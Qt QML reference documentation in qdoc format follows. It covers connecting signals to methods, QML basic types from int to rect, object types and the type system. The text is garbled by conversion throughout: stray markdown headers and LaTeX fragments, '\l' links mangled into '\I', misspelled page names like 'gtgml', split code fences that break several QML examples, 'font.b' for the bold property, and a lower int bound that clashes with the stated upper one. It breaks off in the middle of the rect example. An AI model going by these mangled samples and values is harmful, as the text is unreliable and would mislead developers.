\qml
```
// myapplication.qml

SquareButton {

```
 onActivated: console.log("Activated at " + xPosition + "," + yPosition)
```
}

\endqml

See \l {Signal Attributes} for more details on writing signals for custom QML types.

\keyword qml-connect-signals-to-method

\section1 Connecting Signals to Methods and Signals

Signal objects have a \c connect() method to a connect a signal either to a method or another signal. When a signal is connected to a method, the method is automatically invoked whenever the signal is emitted. This mechanism enables a signal to be received by a method instead of a signal handler.

Below, the \c messageReceived signal is connected to three methods using the \c connect() method:

#### \qml

### Rectangle {

id: relay

signal messageReceived(string person, string notice)

```
 Component.onCompleted: {
```
relay.messageReceived.connect(sendToPost)

relay.messageReceived.connect(sendToTelegraph)

relay.messageReceived.connect(sendToEmail)

relay.messageReceived("Tom", "Happy Birthday")

}

}

```
 function sendToPost(person, notice) {
     console.log("Sending to post: " + person + ", " + notice)
   }
   function sendToTelegraph(person, notice) {
     console.log("Sending to telegraph: " + person + ", " + notice)
   }
   function sendToEmail(person, notice) {
     console.log("Sending to email: " + person + ", " + notice)
   }
\endqml
```
In many cases it is sufficient to receive signals through signal handlers rather than using the connect() function. However, using the \c connect method allows a signal to be received by multiple methods as shown above, which would not be possible with signal handlers as they must be uniquely named. Also, the \c connect method is useful when connecting signals to \l {Dynamic QML Object Creation from JavaScript}{dynamically created objects}.

There is a corresponding \c disconnect() method for removing connected signals:

\qml

Rectangle {

id: relay

 $1/...$ 

```
 function removeTelegraphSignal() {
```
relay.messageReceived.disconnect(sendToTelegraph)

}

}

\endqml

\section3 Signal to Signal Connect

By connecting signals to other signals, the \c connect() method can form different signal chains.

\qml

Rectangle {

```
 id: forwarder
```

```
 width: 100; height: 100
```
signal send()

```
 onSend: console.log("Send clicked")
```
MouseArea {

id: mousearea

anchors.fill: parent

onClicked: console.log("MouseArea clicked")

```
 }
```
Component.onCompleted: {

```
 mousearea.clicked.connect(send)
```

```
 }
```
# }

\endqml

Whenever the \l MouseArea \c clicked signal is emitted, the \c send

signal will automatically be emitted as well.

\code

output:

MouseArea clicked

Send clicked

\endcode

## \*/

basictypes.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

- \*\* a written agreement between you and Digia. For licensing terms and
- \*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

- \*\* GNU Free Documentation License Usage
- \*\* Alternatively, this file may be used under the terms of the GNU Free
- \*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\page qtqml-typesystem-basictypes.html

\title QML Basic Types

\brief Description of basic types provided by the Qt QML module

QML supports a number of basic types.

A \e{basic type} is one that refers to a simple value, such as an \c int

or a \c string. This contrasts with a \l{qtqml-typesystem-topic.html#qml-object-types}{QML Object Types},

which refers to an object with properties, signals, methods and so on. Unlike an object type,

a basic type cannot be used to declare QML objects: it is not possible, for example, to declare an

\c int{} object or a \c size{} object.

Basic types can be used to refer to:

\list

\li A single value (e.g. \l int refers to a single number, \l var can refer to a single list of items)

\li A value that contains a simple set of property-value pairs (e.g. \l size refers to a value with \c width and \c height attributes)

\endlist

\sa {qtqml-typesystem-topic.html}{The QML Type System}

\section1 Supported Basic Types

Some basic types are supported by the engine by default and do not require an

\l {Import Statements}{import statement} to be used, while others do require

the client to import the module which provides them.

All of the basic types listed below may be used as a  $\c$  property type in a QML

document, with the following exceptions:

\list

\li \c list must be used in conjunction with a QML object type

 \li \c enumeration cannot be used directly as the enumeration must be defined by a registered QML object type

\endlist

\section2 Basic Types Provided By The QML Language

The basic types supported natively in the QML language are listed below:

\annotatedlist qmlbasictypes

\section2 Basic Types Provided By QML Modules

QML modules may extend the QML language with more basic types. For example, the basic types provided by the \c QtQuick module are listed below: \annotatedlist qtquickbasictypes

The \l{QtQml::Qt}{Qt} global object provides useful functions for manipulating values of basic types.

Currently only QML modules which are provided by Qt may provide their own basic types, however this may change in future releases of Qt QML. In order to use types provided by a particular QML module, clients must import that module in their QML documents.

\section1 Property Change Behavior for Basic Types

Some basic types have properties: for example, the \l font type has \c pixelSize, \c family and \c b properties. Unlike properties of \l{qtqml-typesystem-topic.html#qml-object-types}{object types}, properties of basic types do not provide their own property change signals. It is only possible to create a property change signal handler for the basic type property itself:

\code

#### Text {

 // invalid! onFont.pixelSizeChanged: doSomething()

```
 // also invalid!
 font {
   onPixelSizeChanged: doSomething()
 }
```

```
 // but this is ok
```

```
 onFontChanged: doSomething()
```

```
}
```

```
\endcode
```
Be aware, however, that a property change signal for a basic type is emitted

whenever \e any of its attributes have changed, as well as when the property itself

changes. Take the following code, for example:

\qml

## Text {

onFontChanged: console.log("font changed")

Text { id: otherText }

focus: true

// changing any of the font attributes, or reassigning the property

// to a different font value, will invoke the onFontChanged handler

Keys.onDigit1Pressed: font.pixelSize += 1

```
 Keys.onDigit2Pressed: font.b = !font.b
```
Keys.onDigit3Pressed: font = otherText.font

}

\endqml

In contrast, properties of an \l{qtqml-typesystem-topic.html#qml-object-types}{object type} emit their own property change signals, and a property change signal handler for an object-type property is only invoked when the property is reassigned to a different object value.

\*/

/\*!

\qmlbasictype int

\ingroup qmlbasictypes

\brief a whole number, e.g. 0, 10, or -20.

The \c int type refers to a whole number, e.g. 0, 10, or -20.

The possible \c int values range from around -200000000 to around 2000000000,

although most types will only accept a reduced range (which they

mention in their documentation).

Example:

\qml

Item { width: 100; height: 200 }

# \endqml

This basic type is provided by the QML language.

\sa {QML Basic Types}

\*/

/\*!

\qmlbasictype bool

\ingroup qmlbasictypes

\brief a binary true/false value.

The \c bool type refers to a binary true/false value.

Example:

\qml

Item {

focus: true

clip: false

}

\endqml

This basic type is provided by the QML language.

\sa {QML Basic Types}

\*/

# /\*!

\qmlbasictype real

\ingroup qmlbasictypes

\brief a number with a decimal point.

The \c real type refers to a number with decimal point, e.g. 1.2 or -29.8.

Example:

\qml

Item { width: 100.45; height: 150.82 }

\endqml

\b{Note:} In QML all reals are stored in double precision, \l

{http://en.wikipedia.org/wiki/IEEE\_754} {IEEE floating point}

format.

This basic type is provided by the QML language.

\sa {QML Basic Types}

## \*/

/\*!

\qmlbasictype double

\ingroup qmlbasictypes

\brief a number with a decimal point, stored in double precision.

 The \c double type refers to a number with a decimal point and is stored in double precision, \l {http://en.wikipedia.org/wiki/IEEE\_754} {IEEE floating point} format.

Example:

\qml

Item {

property double number: 32155.2355

}

\endqml

This basic type is provided by the QML language.

\sa {QML Basic Types}

## \*/

# /\*!

\qmlbasictype string

\ingroup qmlbasictypes

\brief a free form text string.

The \c string type refers to a free form text string in quotes, e.g. "Hello world!".

Example:

\qml

Text { text: "Hello world!" }

\endqml

Strings have a \c length attribute that holds the number of

characters in the string.

QML extends the JavaScript String type with a \l {String::arg}{arg()} function

to support value substitution.

When integrating with C++, note that any QString value

\l{qtqml-cppintegration-data.html}{passed into QML from C++} is automatically

converted into a \c string value, and vice-versa.

This basic type is provided by the QML language.

\sa {QML Basic Types}

\*/

# /\*!

\qmlbasictype url

\ingroup qmlbasictypes

\brief a resource locator.

 The \c url type refers to a resource locator (like a file name, for example). It can be either absolute, e.g. "http://qt-project.org", or relative, e.g. "pics/logo.png". A relative URL is resolved relative to the URL of the containing component.

For example, the following assigns a valid URL to the \l {Image::source} property, which is of type \c url:

 \qml Image { source: "pics/logo.png" } \endqml

 When integrating with C++, note that any QUrl value \l{qtqml-cppintegration-data.html}{passed into QML from C++} is automatically converted into a \c url value, and vice-versa.

\section1 Using the url Type

When a relative URL is written to a  $\setminus$ c url type property, it is converted into a URL object, so \b {matching the URL value against the input string value will fail}. Instead, convert the string to a URL using Qt.resolvedUrl() for means of comparison, and use \c toString() to get the contents of the URL: \qml

Image {

source: "pics/logo.png"

```
 Component.onCompleted: {
```
 // This prints 'false'. Although "pics/logo.png" was the input string, // it's been converted from a string to a URL, so these two are not the same. console.log(source == "pics/logo.png")

// This prints 'true' as Qt.resovledUrl() converts the string into a

// URL with the correctly resolved path

```
 console.log(source == Qt.resolvedUrl("pics/logo.png"))
```
 // This prints the absolute path, e.g. "file:///path/to/pics/logo.png" console.log(source.toString())

```
 }
```
# }

\endqml

 \note When referring to files stored with the \l{resources.html}{Qt Resource System} from within QML, you should use "qrc:///" instead of ":/" as QML requires URL paths. Relative URLs resolved from within that file will use the same protocol.

 Additionally, URLs may contain encoded characters using the 'percent-encoding' scheme specified by \l {http://tools.ietf.org/html/rfc3986}{RFC 3986}. These characters

will be preserved within properties of type \c url, to allow QML code to construct precise URL values. An exception to this rule is the preemptive decoding of directory-separator characters (\c '/') - these characters are decoded to allow the URL to be correctly classified.

 For example, a local file containing a '#' character, which would normally be interpreted as the beginning of the URL 'fragment' element, can be accessed by encoding the characters of the file name:

\qml

Image { source: encodeURIComponent("/tmp/test#1.png") }

\endqml

This basic type is provided by the QML language.

\sa {QML Basic Types}

\*/

/\*!

\qmlbasictype list

\ingroup qmlbasictypes

\brief a list of QML objects.

The \c list type refers to a list of QML objects.

A list value can be accessed in a similar way to a JavaScript array:

#### \list

 \li Values are assigned using the \c[] square bracket syntax with comma-separated values \li The \c length property provides the number of items in the list \li Values in the list are accessed using the \c [index] syntax \endlist

 A \c list can only store QML objects, and cannot contain any \l {QML Basic Types}{basic type} values. (To store basic types within a list, use the \l var type instead.)

 When integrating with C++, note that any QQmlListProperty value \l{qtqml-cppintegration-data.html}{passed into QML from C++} is automatically converted into a \c list value, and vice-versa.

\section1 Using the list Type

For example, the \I Item type has a \I {Item::}{states} list-type property that can be assigned to and used as follows:

\qml

import QtQuick 2.0

```
 Item {
```

```
 width: 100; height: 100
```
states: [

```
 State { name: "activated" },
 State { name: "deactivated" }
```
]

```
 Component.onCompleted: {
```

```
 console.log("Name of first state:", states[0].name)
```

```
for (var i = 0; i < states.length; i++)
```

```
 console.log("state", i, states[i].name)
```
}

# }

\endqml

The defined \l State objects will be added to the \c states list

in the order in which they are defined.

If the list only contains one object, the square brackets may be omitted:

\qml

import QtQuick 2.0

### Item {

```
 width: 100; height: 100
   states: State { name: "activated" }
 }
```
\endqml

 Note that objects cannot be individually added to or removed from the list once created; to modify the contents of a list, it must be reassigned to a new list.

\note The \c list type is not recommended as a type for custom properties.

The \c var type should be used instead for this purpose as

lists stored by the \c var type can be manipulated with greater

flexibility from within QML.

This basic type is provided by the QML language.

\sa {QML Basic Types}

#### \*/

# /\*!

\qmlbasictype var

\ingroup qmlbasictypes

\brief a generic property type.
The \c var type is a generic property type that can refer to any data type.

It is equivalent to a regular JavaScript variable.

For example, var properties can store numbers, strings, objects,

arrays and functions:

\qml

Item {

property var aNumber: 100

property var aBool: false

property var aString: "Hello world!"

property var anotherString: String("#FF008800")

property var aColor: Qt.rgba(0.2, 0.3, 0.4, 0.5)

property var aRect: Qt.rect(10, 10, 10, 10)

property var aPoint: Qt.point(10, 10)

property var aSize: Qt.size(10, 10)

property var aVector3d: Qt.vector3d(100, 100, 100)

property var anArray: [1, 2, 3, "four", "five", (function() { return "six"; })]

property var anObject: { "foo": 10, "bar": 20 }

property var aFunction: (function() { return "one"; })

```
 }
```
\endqml

\section1 Change Notification Semantics

 It is important to note that changes in regular properties of JavaScript objects assigned to a var property will \b{not} trigger updates of bindings that access them. The example below will display "The car has 4 wheels" as the change to the wheels property will not cause the reevaluation of the binding assigned to the "text" property:

\qml

Item {

```
 property var car: new Object({wheels: 4})
```
Text {

text: "The car has " + car.wheels + " wheels";

}

```
 Component.onCompleted: {
```
car.wheels =  $6$ ;

}

}

```
 \endqml
```
 If the onCompleted handler instead had \tt{"car = new Object({wheels: 6})"} then the text would be updated to say "The car has 6 wheels", since the car property itself would be changed, which causes a change notification to be emitted.

 The QML syntax defines that curly braces on the right-hand-side of a property value initialization assignment denote a binding assignment. This can be confusing when initializing a  $\csc$  var property, as empty curly braces in JavaScript can denote either an expression block or an empty object declaration. If you wish to initialize a  $\csc$  var property to an empty object value, you should wrap the curly braces in parentheses.

#### For example:

\qml

Item {

property var first:  $\{\}$  // nothing = undefined property var second:  $\{\{\}\}\|$  empty expression block = undefined property var third: ({}) // empty object

## }

#### \endqml

In the previous example, the  $\c$  first property is bound to an empty expression, whose result is undefined. The \c second property is bound to an expression which contains a single, empty expression block ("{}"), which similarly has an undefined result. The \c third property is bound to an expression which is evaluated as an empty object declaration, and thus the property will be initialized with that empty object value.

 Similarly, a colon in JavaScript can be either an object property value assignment, or a code label. Thus, initializing a var property with an object declaration can also require parentheses:

### \qml

### Item {

```
 property var first: { example: 'true' } // example is interpreted as a label
 property var second: ({ example: 'true' }) // example is interpreted as a property
 property var third: { 'example': 'true' } // example is interpreted as a property
 Component.onCompleted: {
   console.log(first.example) // prints 'undefined', as "first" was assigned a string
   console.log(second.example) // prints 'true'
   console.log(third.example) // prints 'true'
```

```
 }
```

```
 }
```
\endqml

```
 \sa {QML Basic Types}
```
# \*/

/\*

TODO Qt 5.1: see explanation in expressions.qdoc

\section1 Using Scarce Resources with the var Type

A \c var type property can also hold an image or pixmap.

A \c var which contains a QPixmap or QImage is known as a

 "scarce resource" and the declarative engine will attempt to automatically release such resources after evaluation of any JavaScript expression which requires one to be copied has completed.

 Clients may explicitly release such a scarce resource by calling the "destroy" method on the \c var property from within JavaScript. They may also explicitly preserve the scarce resource by calling the "preserve" method on the \c var property from within JavaScript.

 For more information regarding the usage of a scarce resource, please see \l{Scarce Resources in JavaScript}.

This basic type is provided by the QML language.

### \*/

## /\*!

\obsolete

\qmlbasictype variant

\ingroup qmlbasictypes

\brief a generic property type.

The \c variant type is a generic property type. It is obsolete and exists only to support old applications; new applications should use \l var type properties instead.

 A variant type property can hold any of the \l {QML Basic Types}{basic type} values:

 \qml Item { property variant aNumber: 100 property variant aString: "Hello world!" property variant aBool: false }

\endqml

When integrating with C++, note that any QVariant value

 \l{qtqml-cppintegration-data.html}{passed into QML from C++} is automatically converted into a \c variant value, and vice-versa.

\section1 Using Scarce Resources with the variant Type

 A \c variant type property can also hold an image or pixmap. A \c variant which contains a QPixmap or QImage is known as a "scarce resource" and the declarative engine will attempt to automatically release such resources after evaluation of any JavaScript expression which requires one to be copied has completed.

Clients may explicitly release such a scarce resource by calling the

"destroy" method on the \c variant property from within JavaScript. They may also explicitly preserve the scarce resource by calling the "preserve" method on the \c variant property from within JavaScript. For more information on the usage of a scarce resource, please see \l{Scarce Resources in JavaScript}.

\section1 Storing Arrays and Objects

The \c variant type can also hold:

\list

 \li An array of \l {QML Basic Types}{basic type} values \li A map of key-value pairs with \l {QML Basic Types}{basic-type} values \endlist

For example, below is an \c items array and an \c attributes map. Their contents can be examined using JavaScript \c for loops. Individual array values are accessible by index, and individual map values are accessible by key:

\qml

Item {

 property variant items: [1, 2, 3, "four", "five"] property variant attributes: { 'color': 'red', 'width': 100 }

```
 Component.onCompleted: {
```

```
for (var i = 0; i < items.length; i++)
```
console.log(items[i])

```
 for (var prop in attributes)
        console.log(prop, "=", attributes[prop])
   }
 }
```

```
 \endqml
```
 While this is a convenient way to store array and map-type values, you must be aware that the \c items and \c attributes properties above are \e not QML objects (and certainly not JavaScript object either) and the key-value pairs in \c attributes are \e not QML properties. Rather, the \c items property holds an array of values, and \c attributes holds a set of key-value pairs. Since they are stored as a set of values, instead of as an object, their contents \e cannot be modified individually:

\qml

### Item {

property variant items: [1, 2, 3, "four", "five"]

property variant attributes: { 'color': 'red', 'width': 100 }

Component.onCompleted: {

items[0] = 10

```
 console.log(items[0]) // This will still be '1'!
     attributes.color = 'blue'
     console.log(attributes.color) // This will still be 'red'!
   }
 }
 \endqml
```
 Since it is not possible to individually add or remove items from a list or object stored in a \c variant, the only way to modify its contents is to reassign a new value. However, this is not efficient, as it causes the value to be serialized and deserialized.

 Additionally, since \c items and \c attributes are not QML objects, changing their individual values do not trigger property change notifications. If the above example had \c onNumberChanged or \c onAnimalChanged signal handlers, they would not have been called. If, however, the \c items or \c attributes properties themselves were reassigned to different values, then such handlers would be called.

 JavaScript programmers should also note that when a JavaScript object is copied to an array or map property, the \e contents of the object (that is, its key-value properties) are copied, rather than the object itself. The property does not hold a reference to the original JavaScript object, and extra data such as the object's JavaScript prototype chain is also lost in the process.

This basic type is provided by the QML language.

\sa {QML Basic Types}

\*/

/\*!

\qmlbasictype enumeration

\ingroup qmlbasictypes

\brief a named enumeration value.

The \c enumeration type refers to a named enumeration value.

 Each named value can be referred to as \c {<Type>.<value>}. For example, the \l Text type has an \c AlignRight enumeration value:

\qml

Text { horizontalAlignment: Text.AlignRight }

\endqml

 (For backwards compatibility, the enumeration value may also be specified as a string, e.g. "AlignRight". This form is not recommended for new code.)

When integrating with C++, note that any \c enum value

 \l{qtqml-cppintegration-data.html}{passed into QML from C++} is automatically converted into an \c enumeration value, and vice-versa.

 This basic type is provided by the QML language. Some enumeration values are provided by the QtQuick import.

\section1 Using the enumeration Type in QML

The  $\c$  enumeration type is a representation of a C++  $\c$  enum type. It is not possible to refer to the \c enumeration type in QML itself; instead, the \l int or \l var types can be used when referring to \c enumeration values from QML code.

For example:

\qml

import QtQuick 2.0

Item {

 // refer to Text.AlignRight using an int type property int enumValue: textItem.horizontalAlignment

signal valueEmitted(int someValue)

Text {

```
id: textItem
```

```
horizontalAlignment: Text.AlignRight
```
 $\}$ 

// emit valueEmitted() signal, which expects an int, with Text.AlignRight

```
Component.onCompleted: valueEmitted(Text.AlignRight)
```
 $\}$ 

\endqml

\sa {QML Basic Types}

## $*/$

objecttypes.qdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $\ast\ast$ 

\*\* SQT BEGIN LICENSE:FDLS

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

- \*\* accordance with the commercial license agreement provided with the
- \*\* Software or, alternatively, in accordance with the terms contained in
- \*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://gt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $**$ 

 $/$ \*!

\page qtqml-typesystem-objecttypes.html

\title QML Object Types

\brief describes QML object types and how to create them

A QML object type is a type from which a QML object can be instantiated.

In syntactic terms, a QML object type is one which can be used to declare an object by specifying the \e{type name} followed by a set of curly braces that encompasses the attributes of that object. This differs from \e {basic types}, which cannot be used in the same way. For example, \I Rectangle is a QML object type: it can be used to create \c Rectangle type objects. This cannot be done with primitive types such as \c int and \c bool, which are used to hold simple data types rather than objects.

Custom QML object types can be defined by creating a .qml file that defines the type, as discussed in \l {qtqml-documents-definetypes.html} {Documents as QML object type definitions}, or by defining a QML type from C++ and registering the type with the QML engine, as discussed in \l{qtqml-cppintegration-definetypes.html}{Defining QML Types from C++}.

\section1 Defining Object Types from QML

\section2 Defining Object Types through QML Documents

Plugin writers and application developers may provide types defined as QML documents. A QML document, when visible to the QML import system, defines a type identified by the name of the file minus the file extensions.

Thus, if a QML document named "MyButton.qml" exists, it provides the definition of the "MyButton" type, which may be used in a QML application.

See the documentation about \l{QML Documents} for information on how to define a QML document, and the syntax of the QML language. Once you are familiar with the QML language and how to define QML documents, see the documentation which explains how to \l{qtqml-documents-definetypes.html} {define and use your own reusable QML types in QML documents}.

See \l {Defining Object Types through QML Documents} for more information.

\section2 Defining Anonymous Types with Component

Another method of creating object types from within QML is to use the \I Component type. This allows a type to be defined inline within a QML document, instead of using a separate document in a \c .qml file.

\qml

Item {

id: root

width: 500; height: 500

Component {

id: myComponent

Rectangle { width: 100; height: 100; color: "red" }

}

```
 Component.onCompleted: {
     myComponent.createObject(root)
     myComponent.createObject(root, {"x": 200})
   }
}
```
\endqml

Here the \c myComponent object essentially defines an anonymous type that can be instantiated using \I {Component::createObject} to create objects of this anonymous type.

Inline components share all

the characteristics of regular top-level components and use the same \c import list as their containing QML document.

Note that each \I Component object declaration creates its own \e {component scope}. Any \e id values used and referred to from within a \l Component object declaration must be unique within that scope, but do not need to be unique within the document within which the inline component is declared. So, the \I Rectangle declared in the \c myComponent object declaration could have an \e id of \c root without conflicting with the \c root declared for the \I Item object in the same document, as these two \e id values are declared within different component scopes.

See \I{qtqmI-documents-scope.htmI}{Scope and Naming Resolution} for more details.

\section1 Defining Object Types from C++

C++ plugin writers and application developers may register types defined in C++ through API provided by the Qt QML module. There are various registration functions which each allow different use-cases to be fulfilled. For more information about those registration functions, and the specifics of exposing custom C++ types to QML, see the documentation regarding \I{qtqml-cppintegration-definetypes.html}{Defining QML Types from C++}.

The QML type-system relies on imports, plugins and extensions being installed into a known import path. Plugins may be provided by third-party developers and reused by client application developers. Please see the documentation about \I{qtqml-modules-topic.html}{QML modules} for more information about how to create and deploy a QML extension module.

 $^*/$ 

topic.gdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://gt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $**$ 

 $/$ <sup>\*</sup>!

\page qtqml-typesystem-topic.html

\title The QML Type System

\brief Description of the QML type system

The types which may be used in the definition of an object hierarchy in a QML document can come from various sources. They may be:

\list \li provided natively by the QML language \li registered via C++ by QML modules \li provided as QML documents by QML modules \endlist

Furthermore, application developers can provide their own types, either by registering C++ types directly, or by defining reusable components in QML documents which can then be imported.

Wherever the type definitions come from, the engine will enforce type-safety for properties and instances of those types.

\section1 Basic Types

The QML language has built-in support for various primitive types including integers, double-precision floating point numbers, strings, and boolean values. Objects may have properties of these types, and values of these types may be passed as arguments to methods of objects.

See the \l{qtqml-typesystem-basictypes.html}{QML Basic Types} documentation for more information about basic types.

\section1 JavaScript Types

JavaScript objects and arrays are supported by the QML engine. Any standard JavaScript type can be created and stored using the generic \l var type.

For example, the standard \c Date and \c Array types are available, as below:

\qml

import QtQuick 2.0

Item {

property var theArray: new Array()

property var theDate: new Date()

Component.onCompleted: {

for (var  $i = 0; i < 10; i++)$ 

theArray.push("Item " + i)

console.log("There are", theArray.length, "items in the array")

console.log("The time is", theDate.toUTCString())

}

}

\endqml

See \I {qtqml-javascript-expressions.html}{JavaScript Expressions in QML Documents} for more details.

### \section1 QML Object Types

A QML object type is a type from which a QML object can be instantiated. QML object types are derived from \l QtObject, and are provided by QML modules. Applications can import these modules to use the object types they provide. The \c QtQuick module provides the most common object types needed to create user interfaces in QML.

Finally, every QML document implicitly defines a QML object type, which can be re-used in other QML documents. See the documentation about \I{gtgml-typesystem-objecttypes.html}{object types in the QML type system} for in-depth information about object types.

 $^*/$ 

qmltypereference.qdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $\ast\ast$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

#### \*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in \*\* accordance with the commercial license agreement provided with the \*\* Software or, alternatively, in accordance with the terms contained in \*\* a written agreement between you and Digia. For licensing terms and \*\* conditions see http://qt.digia.com/licensing. For further information \*\* use the contact form at http://gt.digia.com/contact-us.

- $**$
- \*\* GNU Free Documentation License Usage
- \*\* Alternatively, this file may be used under the terms of the GNU Free
- \*\* Documentation License version 1.3 as published by the Free Software
- \*\* Foundation and appearing in the file included in the packaging of
- \*\* this file. Please review the following information to ensure
- \*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $***$ 

### $/*!$

\qmlmodule QtQml 2.2

\title Qt QML QML Types

\ingroup qmlmodules

\brief List of QML types provided by the Qt QML module

The \l{Qt QML} module provides the definition and implementation of various convenience types which can be used with the QML language, including some elementary QML types which can provide the basis for further extensions to the QML language. The \l QtObject and \l Component object types are non-visual and provide building-blocks for extensions to QML.

\section1 Importing QtQml

The types provided by the \c QtQml module are only available in a QML document if that document imports the \c QtQml namespace (or if the document imports the \c QtQuick namespace, as noted below).

The current version of the  $\setminus c$  QtQml module is version 2.2, and thus it may be imported via the following statement:

\qml

import QtQml 2.2

\endqml

Most clients will never need to use the \c QtQml import, as all of the types are also provided by the  $\c$  QtQuick namespace which may be imported as follows:

\qml

import QtQuick 2.3

\endqml

See the \l{Qt Quick} module documentation for more information about the \c QtQuick namespace and what it provides to QML application developers.

The QML types for creating lists and models, such as \l ListModel and \l ListElement, are moved to a submodule, \c QtQml.Models. The \l{Qt QML Models QML Types}{Qt QML Models} page has more information.

The documentation for the types below applies equally to the types of the same name provided by the \l{Qt Quick} module, as they are in fact identical.

\section1 Basic Types

The following \l{qtqml-typesystem-basictypes.html}{QML basic types} are provided:

\annotatedlist qtqmlbasictypes

\section1 Object Types

The following \l{qtqml-typesystem-objecttypes.html}{QML object types} are

provided:

\*/

/\*!

\qmlbasictype date

\ingroup qtqmlbasictypes

\ingroup qtquickbasictypes

\brief a date value.

The \c date type refers to a date value.

To create a \c date value, specify it as a "YYYY-MM-DD" string:

\qml

MyDatePicker { minDate: "2000-01-01"; maxDate: "2020-12-31" }

\endqml

To read a date value returned from a C++ extension class, use

\l{QtQml::Qt::formatDate()}{Qt.formatDate()} and \l{QtQml::Qt::formatDateTime()}{Qt.formatDateTime()}.

When integrating with C++, note that any QDate value

\l{qtqml-cppintegration-data.html}{passed into QML from C++} is automatically

converted into a \c date value, and vice-versa.

This basic type is provided by the QML language. It can be implicitly converted

to a \l{QtQml::Date}{Date} object.

\sa {QtQml::Date}{QML Date object}, {QML Basic Types}

\*/

/\*!

\qmlbasictype point

\ingroup qtqmlbasictypes

\ingroup qtquickbasictypes

\brief a value with x and y attributes.

The  $\c$  point type refers to a value with  $\c$  x and  $\c$  y attributes.

To create a \c point value, specify it as a "x,y" string:

\qml

CustomObject { myPointProperty: "0,20" }

\endqml

Or use the \l{QtQml::Qt::point()}{Qt.point()} function:

\qml

CustomObject { myPointProperty: Qt.point(0, 20) }

\endqml

When integrating with C++, note that any QPoint or QPointF value \l{qtqml-cppintegration-data.html}{passed into QML from C++} is automatically converted into a \c point value. When a \c point value is passed to  $C_{++}$ , it is automatically converted into a QPointF value.

\sa{QML Basic Types}

\*/

/\*!

\qmlbasictype size

\ingroup qtqmlbasictypes

\ingroup qtquickbasictypes

\brief a value with width and height attributes

The \c size type refers to a value with has \c width and \c height attributes.

For example, to read the \c width and \c height values of the

\l {Image::sourceSize} size-type property:

\qml

### Column {

Image { id: image; source: "logo.png" }

Text { text: image.sourceSize.width + "," + image.sourceSize.height }

}

### \endqml

To create a  $\csc$  size value, specify it as a "width x height" string:

\qml

Image { sourceSize: "150x50" }

\endqml

Or use the \l{QtQml::Qt::size()}{Qt.size()} function:

\qml

Image { sourceSize: Qt.size(150, 50) }

\endqml

When integrating with C++, note that any QSize or QSizeF value

\l{qtqml-cppintegration-data.html}{passed into QML from C++} is automatically

converted into a \c size value, and vice-versa. When a \c size value is passed to C++, it

is automatically converted into a QSizeF value.

\sa{QML Basic Types}

\*/

/\*!

\qmlbasictype rect

\ingroup qtqmlbasictypes

\ingroup qtquickbasictypes

\brief a value with x, y, width and height attributes.

The \c rect type refers to a value with \c x, \c y, \c width and \c height attributes.

For example, to read the \c width and \c height values of the \I Item

\l {Item::childrenRect.x}{childrenRect} rect-type property:

\qml

Rectangle {

width: childrenRect.width

height: childrenRect.height

Rectangle { width: 100; height: 100 }

}

\endqml

To create a \c rect value, specify it as a "x, y, width x height" string:

\qml

